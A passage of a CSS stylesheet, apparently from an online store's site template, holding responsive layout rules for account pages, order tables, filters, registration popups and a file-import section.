    padding: 48px 16px 0;
  }
  .personal-sale__item .tr {
    margin: 0;
  }
  .personal-sale__item .tr-top {
    padding-left: 0;
  }
  .personal-sale__item .tr-top .td {
    margin-bottom: 15px;
  }
  .personal-sale__item .tr-top .td-drop {
    padding: 15px;
  }
  .personal-sale__item .table-drop {
    margin: 0 0 16px;
  }
  .personal-sale__item .table-drop .tr {
    margin-bottom: 13px;
  }
  .personal-sale__item .table-drop .tr-header {
    margin-bottom: 8px;
  }
  .personal-sale__item .table-drop .tr-header .td {
    display: inline-block;
    vertical-align: top;
  }
  .personal-sale__item .table-drop .tr:last-child {
    margin-bottom: 10px;
  }
  .personal-sale__item .table-drop .td {
    width: 33.33%;
    text-align: center;
  }
  .personal-sale__item .table-drop .td--name {
    width: 33.33%;
    padding-left: 16px;
    text-align: left;
  }
  .personal-sale__item .table-drop .td:first-child {
    width: 33.33%;
  }
  .personal-sale__item .table-drop .td:last-child {
    display: none;
  }
  .personal-sale__item.opened {
    padding-top: 62px;
  }
  .personal-sale__item.opened .td-drop:after {
    background-color: #f8f8fc;
    background-size: 10px, 0;
  }
  .personal-promo {
    padding: 12px 16px 16px;
    margin: 0 -16px 21px;
    border-radius: 0;
  }
  .personal-promo__title {
    margin-bottom: 8px;
  }
  .personal-promo__item {
    padding-top: 44.3%;
    margin: 0 4px;
  }
  .personal-promo__items {
    margin: 0 -16px 10px;
    padding-left: 11px;
  }
  .personal-promo__btn {
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    color: #626c81;
  }
  .personal-address {
    padding: 13px 16px 11px;
    margin-bottom: 20px;
  }
  .personal-address__title {
    font-size: 14px;
    line-height: 17px;
  }
  .personal-address .select .jq-selectbox__select-text {
    font-size: 15px;
    line-height: 18px;
  }
  .personal-requisites {
    padding: 0;
    background-color: transparent;
    box-shadow: none;
    margin-bottom: 24px;
  }
  .personal-requisites__top {
    background-color: #ffffff;
    border: 0;
    margin-bottom: 8px;
    padding: 16px 16px 19px;
  }
  .personal-requisites__drop {
    width: calc(100% - 32px);
    padding: 20px 16px;
    border-radius: 4px;
  }
  .personal-requisites__drop .fancybox-close-small {
    transform: translate(28%, -74%);
  }
  .personal-requisites__info {
    max-height: 317px;
    margin-bottom: 24px;
  }
  .personal-requisites__file {
    width: 100%;
    margin-bottom: 21px;
  }
  .personal-requisites__item {
    margin-bottom: 8px;
  }
  .personal-act {
    padding: 12px 16px 13px;
    margin-bottom: 40px;
  }
  .personal-act__title {
    margin-bottom: 16px;
  }
  .personal-act ul li {
    margin-bottom: 5px;
    font-size: 13px;
    line-height: 16px;
  }
  .personal-act .btn {
    margin-bottom: 9px;
  }
  .personal-act .agree {
    width: 100%;
    max-width: 260px;
    font-size: 13px;
    line-height: 15px;
  }
  .personal-mid .personal-left {
    margin-bottom: 16px;
  }
  .pPromo {
    padding: 20px 16px;
    width: calc(100% - 32px);
  }
  .pPromo-items {
    max-height: 214px;
  }
  .pPromo .popup-title {
    font-size: 18px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .pPromo-date {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 16px;
  }
  .pPromo .fancybox-close-small {
    transform: translate(28%, -74%);
  }
  .pPromo-item {
    margin-bottom: 13px;
  }
  .pPromo-items {
    padding: 10px 8px 21px 8px;
  }
  .pPromo-item__name {
    width: calc(100% - 49px);
    font-size: 16px;
    line-height: 19px;
  }
  .pPromo-item__sale {
    width: 100%;
    padding-left: 49px;
    font-size: 16px;
    font-weight: 600;
  }
  .pPromo-item__sale span {
    font-weight: 700;
    font-size: 18px;
  }
  .pPromo-btn {
    width: 100%;
  }
  .pPromo-title {
    font-size: 18px;
  }
  .pPromo-refuse {
    display: block;
    width: -moz-max-content;
    width: max-content;
    margin: 16px auto 0;
    float: none;
  }
  .pPromo-conditions {
    margin-bottom: 8px;
  }
  .pPromo-text {
    margin-bottom: 20px;
  }
  .clients-list {
    margin-bottom: 0;
  }
  .clients-list__table .tr {
    padding: 16px;
  }
  .clients-list__table .td:nth-child(2) {
    width: 100%;
    font-size: 14px;
    line-height: 17px;
    font-weight: 400;
  }
  .clients-new__left {
    padding: 20px 16px 24px;
  }
  .clients-new__left .input-wrap {
    width: 100%;
    margin: 0 0 24px;
  }
  .clients-new__right {
    padding: 20px 16px 24px;
  }
  .clients-new__right button {
    margin-top: 24px;
  }
  .clients-new button {
    width: 100%;
  }
  .clients-new__file {
    width: 100%;
  }
  .clients-new__file label + a {
    margin-top: 0;
  }
  .clients-bot {
    font-size: 13px;
    line-height: 16px;
    font-weight: 500;
    color: #8d95ac;
    margin-bottom: 40px;
    padding: 16px;
    background-position: 16px 16px;
  }
  .clients-bot h3 {
    margin-left: 49px;
    margin-bottom: 11px;
    font-size: 15px;
    line-height: 18px;
    color: #626c81;
  }
  .clients-requests {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    position: relative;
  }
  .clients-requests .filter-mobile {
    width: -moz-fit-content;
    width: fit-content;
    margin-bottom: 6px;
  }
  .clients-requests__title {
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 16px;
  }
  .clients-requests__x {
    padding-bottom: 4px;
  }
  .table-scroll-area {
    overflow-y: auto;
  }
  .table-scroll-y {
    display: block;
    position: absolute;
    width: 5px;
    top: 41px;
    height: 280px;
    right: 11px;
  }
  .table-scroll-y span {
    display: block;
    height: 21px;
    width: 5px;
    border-radius: 5px;
    background-color: #048459;
    transform: translateY(-100%);
    position: absolute;
    top: 0;
    left: 0;
  }
  .table-scroll-y:before {
    content: "";
    display: block;
    position: absolute;
    top: -21px;
    bottom: 0;
    right: 2px;
    width: 1px;
    background-color: #e6e6ee;
  }
  .table-scroll-x {
    bottom: auto;
  }
  .table-scroll-holder {
    position: relative;
  }
  .request-detail__top {
    position: relative;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    flex-wrap: wrap;
    margin-bottom: 16px;
  }
  .request-detail__top-name {
    font-size: 18px;
    margin-right: 11px;
  }
  .request-detail__top-date {
    display: inline-block;
    vertical-align: top;
    margin: 10px 0 5px 0;
  }
  .request-detail__top-brand {
    order: 1;
    width: 100%;
    margin-top: 5px;
  }
  .request-detail__table {
    padding: 16px 24px 227px 16px;
    margin-bottom: 16px;
  }
  .request-detail__table .table .td {
    font-size: 14px;
    line-height: 17px;
    padding: 1px 8px 8px;
  }
  .request-detail__table .table .td:first-child {
    width: 275px;
  }
  .request-detail__table .table .tr-header .td {
    padding: 0 0 5px;
    font-size: 14px;
    line-height: 17px;
  }
  .request-detail__table .table .tr--first .td {
    padding-top: 16px;
  }
  .request-detail__table .table .tr--bot {
    position: absolute;
    bottom: 11px;
    left: 16px;
    right: 0;
  }
  .request-detail__table .table .tr--bot .td {
    display: inline-block;
    vertical-align: top;
    width: 48%;
    position: relative;
    padding: 22px 0 0;
    font-size: 20px;
    line-height: 24px;
    font-weight: 600;
    color: #626c81;
    margin-bottom: 13px;
    text-align: left;
  }
  .request-detail__table .table .tr--bot .td:before {
    content: attr(data-js-name);
    display: inline-block;
    vertical-align: top;
    position: absolute;
    top: 0;
    left: 0;
    white-space: nowrap;
    font-size: 15px;
    line-height: 20px;
    font-weight: 400;
  }
  .request-detail__table .table .tr--bot .td:nth-child(4) {
    width: 100%;
  }
  .request-detail__table .table .tr--bot .td:nth-child(3), .request-detail__table .table .tr--bot .td:nth-child(2), .request-detail__table .table .tr--bot .td:nth-child(1) {
    display: none;
  }
  .request-detail__table--main .table .tr--export {
    bottom: 12px;
  }
  .request-detail__table--main .table .tr--bot {
    bottom: 46px;
  }
  .request-detail__table--main .table .tr--bot .td {
    width: 50%;
  }
  .request-detail__table--main .table .tr--bot .td:nth-child(3) {
    display: inline-block;
    vertical-align: top;
  }
  .request-detail__table--main .table .tr--bot .td:nth-child(4) {
    width: 48%;
  }
  .request-detail__table--main .table-scroll-area {
    height: auto;
    overflow-y: visible;
  }
  .request-detail__table--main .table-scroll-x {
    bottom: 236px;
    top: auto;
    left: 38px;
  }
  .request-detail__table--main .table-scroll-y {
    display: none;
  }
  .request-detail__table--shipment .h3 {
    padding: 0;
    margin-bottom: 10px;
    width: 100%;
  }
  .request-detail .clients-bot {
    padding: 7px 16px 5px 49px;
    background-position: 8px 8px;
    margin-bottom: 18px;
  }
  .request-detail__files {
    margin-bottom: 31px;
  }
  .request-detail__files a {
    display: block;
    width: -moz-max-content;
    width: max-content;
    float: none;
    margin-bottom: 7px;
  }
  .request-detail__btns {
    margin-bottom: 35px;
  }
  .request-detail__btns .btn {
    width: 100%;
    margin: 0 0 7px;
    padding: 14px 38px 16px 13px;
  }
  .request-detail__btns .btn + span {
    display: block;
    width: 100%;
    color: #8d95ac;
    max-width: 100%;
  }
  .request-detail__btns .request-detail__btn--remove .btn {
    background-position-x: 83%;
  }
  .request-detail__btn {
    margin-bottom: 21px;
  }
  .request-detail__back {
    padding-left: 33px;
    line-height: 12px;
    margin-bottom: 24px;
  }
  .request-detail .cart-order {
    padding: 24px 16px;
  }
  .request-detail .cart-order__left {
    width: 100%;
    margin: 0;
  }
  .request-detail .cart-order__right {
    width: 100%;
  }
  .request-detail .cart-order__right .col--3,
  .request-detail .cart-order__right .col--4 {
    margin-bottom: 0;
  }
  .request-detail .cart-order__right .col--1 {
    margin-bottom: 17px;
  }
  .request-detail .cart-order .input-wrap--date > span {
    padding-right: 12px;
  }
  .orders {
    position: relative;
    padding: 26px 16px 40px;
    margin-bottom: 16px;
  }
  .orders-title {
    font-size: 24px;
    margin-bottom: 6px;
  }
  .orders-table {
    padding: 0;
    width: 900px;
  }
  .orders-table .tr-header .select .jq-selectbox__select-text {
    padding: 4px 16px 5px;
  }
  .orders-table .tr-header .td {
    padding: 18px 4px 8px;
  }
  .orders-table .td:not(.td--status) {
    padding: 13px 4px;
  }
  .orders .table-scroll-holder {
    margin: 0 -16px;
    padding: 0 16px 40px 11px;
  }
  .orders .table-scroll-x {
    top: 432px;
  }
  .orders .table-scroll-y {
    right: 7px;
    height: 410px;
  }
  .orders .table-scroll-area {
    height: 431px;
  }
  .orders-bot {
    position: absolute;
    bottom: 0;
    padding: 0 16px;
    box-shadow: none;
    border: none;
  }
  .orders-bot__right {
    width: 42%;
    font-size: 12px;
    margin: 0;
  }
  .orders-bot__left {
    width: 58%;
  }
  .orders-bot__left .btn {
    margin-right: 1.5%;
    font-size: 10px;
    padding-top: 30px;
  }
  .orders-bot__left .btn:last-child {
    margin-right: 0;
  }
  .orders-bot__left .btn:before {
    box-sizing: border-box;
    top: 2px;
    border: 1px solid #d5d7e0;
  }
  .orders-bot__left .btn:after {
    top: 2px;
  }
  .orders-bot__left .btn:active:after {
    filter: brightness(100);
  }
  .orders-bot__left .btn:active.btn--checkout:before {
    background-color: #2dc592;
    border-color: #2dc592;
  }
  .orders-bot__left .btn:active.btn--combine:before {
    background-color: #7d9aec;
    border-color: #7d9aec;
  }
  .orders-bot__left .btn:active.btn--cancel:before {
    background-color: #f27c93;
    border-color: #f27c93;
  }
  .orders-detail .request-detail__table {
    padding-bottom: 260px;
    position: relative;
    padding-right: 16px;
  }
  .orders-detail .request-detail__table-x {
    overflow-x: auto;
    padding-bottom: 24px;
  }
  .orders-detail .request-detail__table-x::-webkit-scrollbar {
    display: block;
    height: 5px;
    border: 2px solid #ffffff;
    background-color: #f4f5f7;
    border-radius: 4px;
  }
  .orders-detail .request-detail__table-x::-webkit-scrollbar-thumb {
    background-color: #048459;
    border-radius: 4px;
    height: 5px;
  }
  .orders-detail .request-detail__table-x .table {
    width: 900px;
  }
  .orders-detail .request-detail__table-x .table .td {
    padding: 8px;
  }
  .orders-detail .request-detail__table-x .table .td:first-child {
    width: 200px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot {
    bottom: 64px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td {
    padding-top: 22px;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td:nth-child(4) {
    width: 50%;
  }
  .orders-detail .request-detail__table-x .table .tr--bot .td:nth-child(3) {
    display: inline-block;
  }
  .orders-detail .request-detail__table-x .table .tr--export {
    position: absolute;
    bottom: 24px;
    left: 0;
    right: 0;
  }
  .orders-detail .request-detail__table-x .table .tr--export .td {
    width: 100%;
    display: none;
  }
  .orders-detail .request-detail__table-x .table .tr--export .td:last-child {
    display: block;
    text-align: left;
    padding: 0 16px;
  }
  .orders-detail .request-detail__table--main {
    padding-bottom: 245px;
    margin-bottom: 24px;
  }
  .orders-detail .request-detail__table--main .table .tr--bot {
    bottom: 46px;
  }
  .orders-detail .request-detail__table--main .table .tr--export {
    right: auto;
    left: 7px;
  }
  .orders-detail__bot {
    padding: 10px 16px 20px;
  }
  .orders-detail__bot .info {
    width: 100%;
    margin: 0 0 21px;
  }
  .orders-detail__bot .table-scroll-holder {
    padding-bottom: 10px;
  }
  .orders-detail__bot .request-detail__table-x .table {
    width: 460px;
  }
  .orders-detail__bot .request-detail__table-x .table .td:first-child {
    width: 250px;
  }
  .orders-detail__bot .col:first-child {
    margin-bottom: 16px;
  }
  .popup-pass, .popup-auth, .popup-distr {
    padding: 105px 16px 0;
    bottom: 0;
  }
  .popup-pass .popup-left, .popup-auth .popup-left, .popup-distr .popup-left {
    display: none;
  }
  .popup-pass .popup-right form, .popup-auth .popup-right form, .popup-distr .popup-right form {
    max-width: 344px;
    width: 100%;
  }
  .popup-pass .popup-title, .popup-auth .popup-title, .popup-distr .popup-title {
    font-size: 24px;
  }
  .popup-support {
    width: calc(100% - 32px);
    padding: 20px 16px;
  }
  .popup-support .popup-title {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 20px;
  }
  .popup-support form textarea {
    min-height: 161px;
  }
  .popup-support form button {
    padding: 14px 56px 16px;
    width: 100%;
  }
  .popup-support .fancybox-close-small {
    transform: translate(33%, -33%);
  }
  .popup-manager {
    width: calc(100% - 32px);
    padding: 20px 16px;
  }
  .popup-manager .popup-title {
    margin-bottom: 20px;
  }
  .popup-manager .popup-left form {
    padding: 0;
  }
  .popup-manager .popup-left form .input-wrap--comment {
    position: static;
    width: 100%;
  }
  .popup-manager .popup-left form textarea {
    min-height: 161px;
  }
  .popup-manager .popup-left form button {
    position: sticky;
    width: 100%;
  }
  .popup-manager .fancybox-close-small {
    transform: translate(33%, -33%);
  }
  .popup-button {
    background-position: right 24px top 20px;
  }
  .catalog-menu__mob {
    padding: 99px 33px 0;
  }
  .catalog-menu__mob-content {
    position: static;
    transform: none;
    max-width: 231px;
  }
  .catalog-menu__mob-content ul {
    padding-bottom: 2px;
    margin-bottom: 21px;
  }
  .catalog-menu__mob-content ul li {
    margin-bottom: 23px;
  }
  .catalog-menu__mob .header-phone {
    margin-bottom: 21px;
  }
  .catalog-menu__mob .catalog-menu__top-btn {
    width: 0;
    overflow: hidden;
    color: transparent;
    padding-right: 20px;
    background-size: 16px;
    right: 16px;
    top: 20px;
  }
  .registration {
    margin: 8px 0 40px;
    display: flex;
    flex-direction: column-reverse;
    box-shadow: none;
  }
  .registration .popup-left {
    padding: 23px 40px 7px;
  }
  .registration .popup-left .popup-left__img {
    padding-top: 74%;
    margin-bottom: 67px;
  }
  .registration .popup-left .swiper-pagination {
    bottom: 75px;
  }
  .registration .popup-left .popup-left__text {
    max-width: 250px;
  }
  .registration .swiper-button {
    display: none;
  }
  .registration .input-wrap--2 {
    display: block;
    width: 100%;
    margin: 0 0 23px;
  }
  .registration .popup-left__title {
    line-height: 24px;
    margin-bottom: 8px;
  }
  .registration .popup-right {
    padding-bottom: 18px;
    margin-bottom: 16px;
  }
  .registration .popup-right .popup-title {
    margin-bottom: 46px;
  }
  .registration .popup-right form {
    margin: 0 -8px;
  }
  .registration .popup-right .agree {
    margin: -8px 0 24px;
  }
  .registration .popup-right .popup-button {
    height: 56px;
    width: 100%;
    max-width: 312px;
  }
  .filter-top {
    padding: 14px 16px 8px;
  }
  .filter-top .filter-close {
    right: 16px;
  }
  .filter-content {
    height: auto;
    bottom: 41px;
    border-bottom: 1px solid #dcdce6;
    padding: 16px;
  }
  .filter-item {
    width: calc((100% - 8px) / 2);
    margin-right: 8px;
    line-height: 1;
    margin-bottom: 15px;
  }
  .filter-item:nth-child(2n+2) {
    margin-right: 0;
  }
  .filter-item--price {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter-item--price .input:last-child {
    margin-right: 0;
  }
  .filter button {
    width: 100%;
    margin-top: 8px;
  }
  .filter .range {
    width: calc(100% - 150px);
  }
  .filter .select .jq-selectbox__select-text {
    padding: 7px 16px;
  }
  .filter .select .jq-selectbox__select-text:after {
    right: 0;
  }
  .filter--mode .filter-top {
    bottom: 239px;
  }
  .filter--mode .filter-content {
    padding: 16px 16px 24px;
    height: 198px;
  }
  .filter--mode .filter-item {
    width: 100%;
    margin: 0 0 16px;
  }
  .filter--min form {
    display: block;
  }
  .filter--min .filter-item--price {
    padding: 0;
  }
  .filter-buttons {
    width: auto;
    display: block;
  }
  .filter.opened {
    padding-bottom: 55px;
  }
  .catalog-sort__mobile > span, .catalog-show__mobile > span {
    display: none;
  }
  .catalog-sort__mobile > a, .catalog-show__mobile > a {
    font-size: 14px;
    padding: 7px 32px 6px 15px;
    border-color: #dcdce6;
    color: #767c8b;
  }
  .catalog-sort__mobile > a:after, .catalog-show__mobile > a:after {
    width: 11px;
    height: 11px;
    opacity: 0.9;
  }
  .catalog-sort__content .col-2, .catalog-show__content .col-2 {
    display: block;
    width: 100%;
    margin: 0;
  }
  .catalog-sort__content .col-2:first-child .radio + span, .catalog-show__content .col-2:first-child .radio + span {
    letter-spacing: 0.034em;
  }
  .catalog-sort__content-top, .catalog-show__content-top {
    padding: 12px 16px 13px;
    bottom: 228px;
  }
  .catalog-sort__content-items, .catalog-show__content-items {
    padding: 22px 16px;
  }
  .catalog-sort__content-close, .catalog-show__content-close {
    right: 30px;
    top: 15px;
  }
  .catalog-sort__content .radio-wrap, .catalog-show__content .radio-wrap {
    margin-bottom: 10px;
  }
  .catalog-sort__content button, .catalog-show__content button {
    display: block;
    width: 100%;
    margin-top: 22px;
    padding: 11px 26px;
  }
  .catalog-show__content-items {
    height: 200px;
  }
  .catalog-show__content-top {
    bottom: 252px;
  }
  .catalog-sort__content .col-2:first-child .radio + span span {
    letter-spacing: 0;
    margin-left: 7px;
  }
  .orders-detail__bot .table {
    width: 460px;
  }
  .orders-detail__bot .table-scroll-area {
    overflow-x: auto;
    height: auto;
    overflow-y: visible;
    scrollbar-width: none;
    -ms-overflow-style: none;
    -webkit-overflow-scrolling: touch;
  }
  .orders-detail__bot .table-scroll-area::-webkit-scrollbar {
    display: none;
  }
  .orders-detail__bot .table-scroll-x {
    display: block;
    position: absolute;
    height: 5px;
    bottom: 0;
    left: 22px;
    right: 0;
    background-color: #ffffff;
    top: auto;
  }
  .orders-detail__bot .table-scroll-x span {
    width: 21px;
    height: 5px;
    border-radius: 5px;
    background-color: #048459;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
    transform: translateX(-100%);
  }
  .orders-detail__bot .table-scroll-x:before {
    content: "";
    display: block;
    position: absolute;
    height: 1px;
    background-color: #e6e6ee;
    top: 2px;
    left: -21px;
    right: 0;
    z-index: 0;
  }
  .orders-detail__bot .table-scroll-holder {
    position: relative;
    padding-bottom: 10px;
  }
  .orders-detail__bot .btn {
    width: 100%;
    max-width: 312px;
    padding: 15px;
    margin-bottom: 16px;
  }
  .section--new form {
    display: block;
  }
  .type-filter a.label,
  .type-filter span.label {
    margin-right: 6px;
  }
  .filter-item--bot .jq-selectbox__dropdown {
    height: 111px !important;
    overflow: auto;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play {
    background: url("/local/templates/collant/images/svg/to-img.svg") no-repeat center #ffffff;
  }
  .product-detail__img .swiper-slide video + a.video-btn.play:before, .product-detail__img .swiper-slide video + a.video-btn.play:after {
    display: none;
  }
  .gallery-top3 .video-controls {
    display: none;
  }
  .gallery-top3.videoOn .video-controls {
    display: flex;
  }
  .product.grid-view .product-name {
    color: #000000;
  }
  .body--sectionSale .filter--mode .filter-top {
    bottom: 288px;
  }
  .body--sectionSale .filter--mode .filter-content {
    height: 233px;
    bottom: 55px;
    padding-top: 24px;
  }
  .body--sectionSale .filter--mode .filter-item {
    margin-bottom: 24px;
  }
  .body--sectionSale .filter--mode .input {
    border-color: #dcdce6;
  }
  .body--prodDetail .fancybox-container {
    z-index: 99994;
  }
  .order-end {
    padding: 40px 0 60px;
  }
  .order-end__title {
    max-width: 240px;
    margin: 0 auto 24px;
    font-size: 20px;
    line-height: 24px;
  }
  .order-end .str404-img {
    margin: 0 auto;
    padding-top: 60%;
  }
  .ui-datepicker-multi {
    flex-direction: column;
  }
  .clients-requests .table .tr-header .td:last-child .jq-selectbox__dropdown {
    min-width: 180px;
  }
  .product-table__bot {
    flex-wrap: wrap;
  }
  .product-table .product-table__snl {
    transform: translateX(-4px) translateY(-8px);
  }
}
@media (max-width: 640px) {
  .product-table__bot {
    max-width: 100%;
  }
  .offer-notification__text {
    font-size: 14px;
  }
  .offer-notification__btn {
    font-size: 14px;
  }
  .personal-promos ul {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
}
@media (max-width: 480px) {
  .filter-mobile {
    margin-bottom: 10px;
  }
  .catalog-top__right {
    float: none;
    text-align: left;
  }
  .product:not(.grid-view) .product-top {
    padding: 15px 15px 10px 15px;
  }
  .product:not(.grid-view) .product-img {
    position: relative;
    top: unset;
    left: unset;
  }
  .product:not(.grid-view) .product-name {
    padding-right: 24px;
  }
  .product:not(.grid-view) .product-info {
    width: calc(100% - 68px);
    padding-left: 10px;
  }
  .product:not(.grid-view) .product-prices {
    padding-left: unset;
  }
  .product:not(.grid-view) .product-ins {
    top: 15px;
    right: 5px;
  }
  .product:not(.grid-view) .product-basket {
    position: static;
    display: inline-block;
    margin-top: 5px;
    padding: unset;
    background: transparent;
  }
  .product.grid-view .product-basket {
    font-size: 10px;
  }
}
.alert {
  margin: 0 0 16px 0;
}

.alert-success {
  color: #048459;
}

.alert-danger {
  color: #c63e59;
}

#modef,
.smart-filter-container-modef {
  display: none;
}

.back-white {
  background: #fff;
}
.back-yellow {
  background: #fdf1db;
}
.back-green {
  background: #e5f8ef;
}

.tr--alert-count .td--1,
.tr--alert-count .td--5,
.tr--alert-count .td--8 input {
  color: #f27c93 !important;
}

.td--alert,
.td--alert input {
  color: #f27c93 !important;
}

/* end scss styles */
/* import */
[x-cloak] {
  display: none !important;
}

.import-2__button-download {
  margin-left: 8px;
  padding: 16px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}
.import-2__button-download svg {
  width: 20px;
  height: 20px;
  color: #8d95ac;
}
.import-2__button-download svg path {
  transition: all 0.3s ease;
}
.import-2__button-download:hover svg path {
  fill: white;
}
.import-2__button--reset {
  background: none;
  border: none;
  outline: none;
  font-size: 16px;
  padding: 0;
}
.import-2__edit-button:hover svg {
  color: white;
}
.import-2__modal-content {
  overflow: auto;
  max-height: 100vh;
}

.import input,
.import button,
.import-2 input,
.import-2 button {
  font-family: "Lato", "Arial", sans-serif;
}

h2.import__title,
h2.import-2__title {
  margin-top: 3rem;
  color: #383d48;
}

.import__sections {
  margin-top: 4rem;
  margin-bottom: 10rem;
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  -moz-column-gap: 1rem;
       column-gap: 1rem; /* 16px */
}

.import__section {
  padding: 2rem;
  background-color: white;
  border-radius: 0.5rem; /* 8px */
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
}

.import__section-title {
  font-size: 1.25rem;
  line-height: 1.75rem;
  color: #383d48;
  font-weight: bold;
  max-width: 336px;
  display: inline-block;
}

.import__section-list {
  margin-top: 2.25rem;
  padding-left: 16px;
}

.import__section-list li:not(:first-of-type) {
  margin-top: 1.5rem;
}

.import__section-list li::marker {
  color: #048459;
  font-size: 21px;
}

.import__section-link {
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  font-weight: 500;
  margin-top: 1.75rem;
}

.import__section-small {
  margin-top: 1.25rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
  color: #989faf;
}

.import-2__sections {
  margin-top: 2.5rem;
  margin-bottom: 4rem;
}

.import-2__section {
  padding-top: 2rem;
  padding-right: 4rem;
  padding-bottom: 2rem;
  padding-left: 2rem;
  background-color: white;
  border-radius: 0.5rem; /* 8px */
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
}

.import-2__section:not(:first-of-type) {
  margin-top: 1.5rem;
}

.import-2__section-wrap {
  display: flex;
}

.import-2__number {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 9999px;
  background-color: #048459;
  margin-right: 2rem;
  flex-shrink: 0;
}

.import-2__number span {
  font-weight: 600;
  color: white;
}

.import-2__content-wrap {
  margin-right: 32px;
  width: 100%;
}

.import-2__section-title {
  display: inline-block;
  color: #383d48;
  margin-top: 0.5rem;
  font-weight: 700;
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.import-2__download-text {
  max-width: 650px;
  margin-top: 1rem;
  margin-bottom: 0px;
}

.import-2__file-wrap {
  display: flex;
}

.import-2__file-wrap + .import-2__file-wrap {
  margin-top: 10px;
}

.import-2__file-name {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  word-wrap: break-word;
  padding: 16px;
  color: #626c81;
}

@media (max-width: 576px) {
  .popup-manager__file-wrapper .import-2__file-name {
    max-width: inherit;
  }
  .import-2__file-delete-button {
    width: 50px !important;
    padding: 0 !important;
  }
}
.import-2__file-delete-button {
  padding: 16px;
  margin-left: 8px;
  background-color: white;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  cursor: pointer;
}

.import-2__file-delete-button svg {
  width: 16px;
  height: 16px;
  color: #a5abc0;
  pointer-events: none;
}

.import-2__file-delete-button:hover svg {
  color: #ff1820;
}

.import-2__button {
  display: inline-block;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  font-weight: 500;
  margin-top: 1.75rem;
}

.import-2__button--mt-10 {
  margin-top: 10px;
}

.import-2__button:hover {
  background-color: #2dc592;
  border-color: #2dc592;
}

.import-2__button-subtext {
  margin-top: 0.625rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.import-2__button-white {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-left: auto;
  align-self: flex-start;
  background-color: white;
  color: #048459;
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  flex-shrink: 0;
}

.import-2__button-red, .import-2__button-red:hover {
  background-color: #dc3545;
  border-color: #dc3545;
}

.import-2__button-download:not(.import-2__button-download--type-2) svg {
  width: 10px;
  height: 12px;
  margin-left: 8px;
}

.import-2__form-wrap {
  max-width: 700px;
  margin-top: 20px;
}

.import-2__form-buttons-wrap {
  display: flex;
  justify-content: space-between;
}

.import-2__select-button {
  width: 100%;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 1rem;
  padding-left: 1rem;
  padding-right: 1.5rem;
  padding-bottom: 1rem;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}

.import-2__select-button:hover {
  background-color: white !important;
  color: #233863 !important;
  border-color: #048459 !important;
}

.import-2__select-button.active {
  background-color: white;
  color: #233863;
  border-color: #048459;
}

.import-2__select-button.chosen {
  color: #233863;
}

.import-2__select-button svg {
  width: 10px;
  height: 6px;
  color: #8d95ac;
}

.import-2__form-select {
  display: none;
  position: absolute;
  left: 0;
  top: calc(100% + 12px);
  width: 100%;
  background-color: white;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(26, 36, 12, 0.07);
  padding-top: 4px;
  padding-bottom: 4px;
  padding-right: 16px;
}

.import-2__form-select-list {
  list-style: none;
  padding: 0;
  margin: 0;
  overflow-y: auto;
  max-height: 283px;
}

.import-2__form-select-list::-webkit-scrollbar {
  width: 2px;
}

.import-2__form-select-list::-webkit-scrollbar-track {
  background-color: #f0f1f5;
}

.import-2__form-select-list::-webkit-scrollbar-thumb {
  background-color: #048459;
}

.import-2__form-select-list li {
  padding: 10px 16px;
  cursor: pointer;
}

.import-2__form-select-list li:hover {
  background-color: #f3f4f6;
}

.import-2__select-item-title {
  color: #233863;
}

.import-2__form-select-list li p {
  font-size: 12px;
  line-height: 16px;
  color: #626c81;
  margin-top: 6px;
}

.import-2__edit-button {
  margin-left: 8px;
  padding: 16px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-color: #dcdce6;
  color: #989faf;
}

.import-2__edit-button svg {
  width: 20px;
  height: 20px;
  color: #8d95ac;
}

.import-2__edit-button:hover {
  background-color: white;
  border-color: #dcdce6;
}

.import-2__form-section {
  margin-top: 8px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 383px;
}

.import-2__form-section--first {
  margin-top: 16px;
}

.import-2__form-section label {
  flex: 1;
  color: #626c81;
}

.import-2__form-section button {
  margin: 0 8px;
  background-color: transparent;
  border: none;
  padding: 0;
  cursor: pointer;
}

.import-2__form-section input {
  margin-left: 10px;
  padding: 16px;
  max-width: 100px;
  width: 100%;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  font-weight: 600;
  color: #233863;
  font-size: 16px;
  line-height: 24px;
}
@media (max-width: 991px) {
  .import-2__form-section input {
    margin-right: 0;
    margin-left: 0;
  }
}

.import-2__form-section .jq-selectbox {
  max-width: 100px;
  width: 100%;
  margin-left: 10px;
  border-radius: 4px;
  border: 1px solid #dcdce6;
}
